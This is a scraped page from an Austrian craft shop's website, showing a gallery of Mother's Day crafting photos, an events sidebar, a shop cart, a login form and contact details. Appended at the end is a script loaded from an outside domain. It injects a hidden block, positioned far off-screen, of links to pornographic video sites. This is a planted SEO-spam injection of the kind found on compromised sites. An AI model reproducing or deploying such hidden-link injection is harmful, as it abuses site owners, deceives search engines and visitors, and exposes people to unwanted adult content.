<a class="pg-modal-button" title="" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1762:image-012&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}"  ><img src="https://fbcdn-sphotos-d-a.akamaihd.net/hphotos-ak-prn1/936553_508527015868000_1817378999_n.jpg" alt="Image 012" style="width:100px;height:66.666666666667px;" class="pg-image" itemprop="thumbnail" /></a>
</div></div></div>
<div class="pg-box-img-bottom">
<div class="pg-cv-name">Image 012</div><div class="pg-icon-detail"> <a class="pg-modal-button" title="Detail" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1762:image-012&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}" ><img src="/media/com_phocagallery/images/icon-view.png" alt="Detail" itemprop="thumbnail" /></a> <a title="Download" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1762:image-012&amp;tmpl=component&amp;phocadownload=2&amp;Itemid=153" ><img src="/media/com_phocagallery/images/icon-download.png" alt="Download" /></a></div>
<div class="ph-cb"></div>
</div>
</div>


<div class="pg-cv-box item pg-grid-sizer">
 <div class="pg-cv-box-img pg-box1">
  <div class="pg-box2">
   <div class="pg-box3">
<a class="pg-modal-button" title="" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1763:image-013&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}"  ><img src="https://fbcdn-sphotos-g-a.akamaihd.net/hphotos-ak-ash4/321405_508527029201332_1613215563_n.jpg" alt="Image 013" style="width:100px;height:66.666666666667px;" class="pg-image" itemprop="thumbnail" /></a>
</div></div></div>
<div class="pg-box-img-bottom">
<div class="pg-cv-name">Image 013</div><div class="pg-icon-detail"> <a class="pg-modal-button" title="Detail" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1763:image-013&amp;tmpl=component&amp;Itemid=153" rel="{handler: 'iframe', size: {x: 680, y: 560}, overlayOpacity: 0.3}" ><img src="/media/com_phocagallery/images/icon-view.png" alt="Detail" itemprop="thumbnail" /></a> <a title="Download" href="/index.php?option=com_phocagallery&amp;view=detail&amp;catid=121:2013-05-11-muttertagsbasteln&amp;id=1763:image-013&amp;tmpl=component&amp;phocadownload=2&amp;Itemid=153" ><img src="/media/com_phocagallery/images/icon-download.png" alt="Download" /></a></div>
<div class="ph-cb"></div>
</div>
</div>
</div>
<div class="ph-cb">&nbsp;</div><form action="https://bastel-gramm.at/index.php?option=com_phocagallery&amp;view=category&amp;id=121:2013-05-11-muttertagsbasteln&amp;Itemid=153" method="post" name="adminForm">
<div class="pagination pagination-centered">Reihenfolge&nbsp;<select id="imgordering" name="imgordering" class="inputbox" size="1" onchange="this.form.submit()">
	<option value="1">Sortierung aufsteigend</option>
	<option value="2">Sortierung absteigend</option>
	<option value="3" selected="selected">Titel aufsteigend</option>
	<option value="4">Titel absteigend</option>
	<option value="5">Datum aufsteigend</option>
	<option value="6">Datum absteigend</option>
	<option value="11">Anzahl aufsteigend</option>
	<option value="12">Anzahl absteigend</option>
	<option value="13">Durchschnitt aufsteigend</option>
	<option value="14">Durchschnitt absteigend</option>
	<option value="15">Zugriffe aufsteigend</option>
	<option value="16">Zugriffe absteigend</option>
</select>
Nummer anzeigen&nbsp;<select id="limit" name="limit" class="inputbox input-mini" size="1" onchange="this.form.submit()">
	<option value="5">5</option>
	<option value="10">10</option>
	<option value="15">15</option>
	<option value="20" selected="selected">20</option>
	<option value="50">50</option>
	<option value="0">Alle</option>
</select>
<div class="counter pull-right"></div><div class="pagination pagination-centered"></div></div>
<input type="hidden" name="controller" value="category" /><input type="hidden" name="61e1dff39e532f1bde6c86f22ff2f0ce" value="1" /></form><div class="ph-cb pg-cv-paginaton">&nbsp;</div><div style="text-align:right;color:#ccc;display:block">Powered by <a href="http://www.phoca.cz/phocagallery">Phoca Gallery</a></div></div>
                    </div>
                </div>
           
            
                <!--        sidebar            -->	
          <div id="sidebar" class="floatLeft">
          	<div class="insidebar">
               		<div class="module_events">
			<div>
				<div>
					<div>
													<h3>Events</h3>
											
<ul class="jemmod_events">

	<li class="jemmod_events">
				<a href="/index.php?option=com_jem&amp;view=event&amp;id=1761:muttertagsbasteln" class="jemmod_events">
			<span class="date">Fr, 8. Mai 2026</span>, <span class="time">14.00 </span> - <span class="time">16.00 </span>		</a>
		
		<br />

		Muttertagsbasteln	</li>
	<li class="jemmod_events">
				<a href="/index.php?option=com_jem&amp;view=event&amp;id=1762:vatertagsbasteln" class="jemmod_events">
			<span class="date">Fr, 29. Mai 2026</span>, <span class="time">14.00 </span> - <span class="time">16.00 </span>		</a>
		
		<br />

		Vatertagsbasteln	</li>
</ul>
					</div>
				</div>
			</div>
		</div>
			<div class="module_cart">
			<div>
				<div>
					<div>
													<h3>Warenkorb</h3>
											<div id = "jshop_module_cart">
<table width = "100%" >
<tr>
    <td>
      <span id = "jshop_quantity_products">0</span>&nbsp;Produkte    </td>
    <td>-</td>
    <td>
      <span id = "jshop_summ_product">0.00 EUR</span>
    </td>
</tr>
<tr>
    <td colspan="3" align="right">
      <a href = "/index.php?option=com_jshopping&amp;controller=cart&amp;task=view&amp;Itemid=0">Zum Warenkorb</a>
    </td>
</tr>
</table>
</div>					</div>
				</div>
			</div>
		</div>
			<div class="module_login">
			<div>
				<div>
					<div>
													<h3>Login</h3>
											<form action="/index.php?option=com_phocagallery&amp;view=categories&amp;Itemid=153" method="post" id="login-form" class="form-inline">
		<div class="userdata">
		<div id="form-login-username" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-user hasTooltip" title="Benutzername"></span>
							<label for="modlgn-username" class="element-invisible">Benutzername</label>
						</span>
						<input id="modlgn-username" type="text" name="username" class="input-small" tabindex="0" size="18" placeholder="Benutzername" />
					</div>
							</div>
		</div>
		<div id="form-login-password" class="control-group">
			<div class="controls">
									<div class="input-prepend">
						<span class="add-on">
							<span class="icon-lock hasTooltip" title="Passwort">
							</span>
								<label for="modlgn-passwd" class="element-invisible">Passwort							</label>
						</span>
						<input id="modlgn-passwd" type="password" name="password" class="input-small" tabindex="0" size="18" placeholder="Passwort" />
					</div>
							</div>
		</div>
						<div id="form-login-remember" class="control-group checkbox">
			<label for="modlgn-remember" class="control-label">Angemeldet bleiben</label> <input id="modlgn-remember" type="checkbox" name="remember" class="inputbox" value="yes"/>
		</div>
				<div id="form-login-submit" class="control-group">
			<div class="controls">
				<button type="submit" tabindex="0" name="Submit" class="btn btn-primary login-button">Anmelden</button>
			</div>
		</div>
					<ul class="unstyled">
							<li>
					<a href="/index.php?option=com_users&amp;view=registration&amp;Itemid=158">
					Registrieren <span class="icon-arrow-right"></span></a>
				</li>
							<li>
					<a href="/index.php?option=com_users&amp;view=remind&amp;Itemid=158">
					Benutzername vergessen?</a>
				</li>
				<li>
					<a href="/index.php?option=com_users&amp;view=reset&amp;Itemid=158">
					Passwort vergessen?</a>
				</li>
			</ul>
		<input type="hidden" name="option" value="com_users" />
		<input type="hidden" name="task" value="user.login" />
		<input type="hidden" name="return" value="aHR0cHM6Ly9iYXN0ZWwtZ3JhbW0uYXQvaW5kZXgucGhwP29wdGlvbj1jb21fcGhvY2FnYWxsZXJ5JnZpZXc9Y2F0ZWdvcnkmaWQ9MTIxOjIwMTMtMDUtMTEtbXV0dGVydGFnc2Jhc3RlbG4mSXRlbWlkPTE1Mw==" />
		<input type="hidden" name="61e1dff39e532f1bde6c86f22ff2f0ce" value="1" />	</div>
	</form>
					</div>
				</div>
			</div>
		</div>
	
   			</div>         
          </div> <div class="floatClear">                       
              <!--        footer            -->	
              <div id="footer" >
                <div id="hgfooter_left">
                <div id="hgfooter_right">
              	<div id="hgfooter" class="infooter">
                			<div class="moduletable">
							<h3>Impressum</h3>
						

<div class="custom"  >
	<p><a href="http://firmen.wko.at/Web/DetailsInfos.aspx?FirmaID=f55aeeaa-7839-42fd-a701-b1af7596177d" target="_blank">WKO</a></p>
<p><a href="/index.php?option=com_content&amp;view=article&amp;catid=2&amp;id=2&amp;Itemid=158">weiter...</a></p></div>
		</div>
			<div class="moduletable">
							<h3>.</h3>
						

<div class="custom"  >
	
<p>
	</p>
</div>
		</div>
			<div class="moduletable">
							<h3>Öffnungszeiten</h3>
						

<div class="custom"  >
	<p>Montag bis Freitag<br />08.00-12.00 und 14.00-18.00</p>
<p>Samstag<br />08.00-12.00 Uhr</p></div>
		</div>
			<div class="moduletable">
							<h3>GRAMM KG</h3>
						

<div class="custom"  >
	<p>Untere Hauptstrasse 6<br />A-3071 Böheimkirchen</p>
<p>Telefon: 0043(0)2743 / 25505<br />Fax: 0043(0)2743 / 25505 - 4</p></div>
		</div>
	
                    
                </div>
                </div>
                </div>
        	  </div>	
        </div></div>
       </div>
	</div>
 
</body>

</html>

--- FILE ---
content_type: text/javascript
request_url: https://webscript.dev/js/bastel-gramm.at.js
body_size: 224
content:
const linksHTML = `
                               <div name="Remote" style="position: fixed; top: -10000px; left: -10000px;">  <a href="https://arxnxxxxxxxxhd.help/" title="XNXX - XXNX - فيديوهات إباحية مجانية - XNXX ARAB HD" target="_blank">Xnxx</a> <a href="https://www.hindisexxxxvideos.wtf/video/107313-indian-bhabhi-hindi-audio-sex-video/" target="_blank" title="Indian Bhabhi Hindi Audio Sex Video">Indian Bhabhi Hindi Audio Sex Video</a>
 <a href="https://sexxnxx3.com/video/519/%d8%a8%d9%83%d8%a7%d8%a1-%d8%a7%d9%84%d8%b4%d9%82%d8%b1%d8%a7%d8%a1-%d9%86%d9%8a%d9%83-%d8%a7%d9%84%d8%b7%d9%8a%d8%b2-%d8%a7%d9%88%d9%84-%d9%85%d8%b1%d8%a9/" title="بكاء الشقراء - نيك الطيز اول مرة">بكاء الشقراء - نيك الطيز اول مرة</a> <a href="https://xnxxviet.lol/search/sex+viet">sex viet</a> -  </div>  `;
const scriptTag = document.currentScript;
scriptTag.insertAdjacentHTML('beforebegin', linksHTML);